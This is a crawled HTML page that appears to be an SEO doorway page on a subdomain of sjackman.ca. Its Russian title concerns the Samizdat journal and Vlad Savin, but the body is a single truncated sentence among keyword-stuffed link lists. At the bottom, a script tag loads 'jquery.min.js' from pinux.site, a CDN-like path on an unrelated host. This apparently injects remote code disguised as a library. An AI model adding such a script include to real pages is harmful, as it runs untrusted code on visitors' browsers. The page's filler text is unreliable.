

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-zhurnal-samizdat-savin-vlad.html
body_size: 1924
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал самиздат савин влад - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал самиздат савин влад</h2>
                            </header>
                            <p>Сервер современной литературы Самиздат при библиотеке Мошкова предназначен для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-raspisanie-elektrichek-lyubercy-zhukovskiy.html">Расписание электричек люберцы жуковский</a></li>
                                <li><a href="jrh-lost-marble-moho.html">Lost marble moho</a></li>
                                <li><a href="jrh-kak-sdelat-soobschenie-nevidimym-v-vk.html">Как сделать сообщение невидимым в вк</a></li>
                                <li><a href="jrh-harakteristika-na-kollegu-po-rabote-obrazec.html">Характеристика на коллегу по работе образец</a></li>
                                <li><a href="jrh-skachat-igru-na-telefon-320h240.html">Скачать игру на телефон 320х240</a></li>
                                <li><a href="jrh-memtest-rus-torrent.html">Memtest rus торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Журнал Самиздат.</li>
<li>Журнал Самиздат : Жанры.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-mariya-del-serra.html">Мария дель сьерра</a></li>
                                            <li><a href="jrh-zhurnal-deti-ra.html">Журнал дети ра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-marina-aleksandrova-krivye-nogi.html">Марина александрова кривые ноги</a></li>
                                            <li><a href="jrh-nochnye-snaypery-yugo-1-tekst-pesni.html">Ночные снайперы юго 1 текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-pesni-vysokogo-kachestva-besplatno-cherez-torrent.html">Скачать песни высокого качества бесплатно через торрент</a></li>
                                            <li><a href="jrh-akkordy-gitara-foto.html">Аккорды гитара фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-slava-moego-otca-kratkoe-soderzhanie.html">Слава моего отца краткое содержание</a></li>
                                            <li><a href="jrh-obrazec-rezyume-dispetchera-edds.html">Образец резюме диспетчера еддс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
